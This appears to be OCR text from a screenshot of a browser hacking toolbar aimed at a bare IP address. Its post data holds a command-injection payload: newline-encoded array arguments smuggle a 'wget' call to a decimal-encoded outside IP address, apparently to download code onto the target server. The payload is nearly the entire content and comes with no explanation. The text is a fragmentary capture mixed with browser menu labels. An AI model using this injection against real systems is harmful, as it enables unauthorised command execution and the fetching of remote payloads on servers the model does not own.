 115.29.144.129
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://115.29.144.129/
Split URL
Execute
Enable Post data Enable Referrer
Post data args[]=s%0a&args[]=wget&args[]=2032836944%0a
s wget2032836944